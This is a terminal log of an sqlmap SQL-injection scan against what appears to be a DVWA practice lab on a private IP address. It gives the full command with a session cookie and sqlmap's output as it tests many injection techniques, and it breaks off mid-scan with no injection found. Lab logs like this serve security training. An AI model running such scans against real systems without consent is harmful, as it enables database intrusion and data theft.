 (root💀kali)-[~/Desktop]
# sqlmap -u "http://192.168.159.129:404/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie PHPSESSID=e0ou4p3qlihucj40c73g3ff7n6; security=low 1 ⚙
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 10:16:37 /2021-11-16/
[10:16:37] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.159.129:404/vulnerabilities/sqli/index.php'. Do you want to follow? [Y/n] Y
[10:16:39] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[10:16:41] [INFO] testing if the target URL content is stable
[10:16:41] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:16:41] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:16:41] [INFO] testing for SQL injection on GET parameter 'id'
[10:16:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:16:43] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:16:43] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:16:43] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:16:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:16:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:16:44] [INFO] testing 'Generic inline queries'
[10:16:44] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:16:44] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:16:45] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:16:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:16:45] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:16:45] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:16:46] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[10:16:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:16:49] [WARNING] GET parameter 'id' does not seem to be injectable
[10:16:49] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[10:16:49] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[10:16:49] [INFO] testing for SQL injection on GET parameter 'Submit'
[10:16:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:16:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:16:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:16:51] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:16:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:16:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:16:51] [INFO] testing 'Generic inline queries'
[10:16:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:16:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'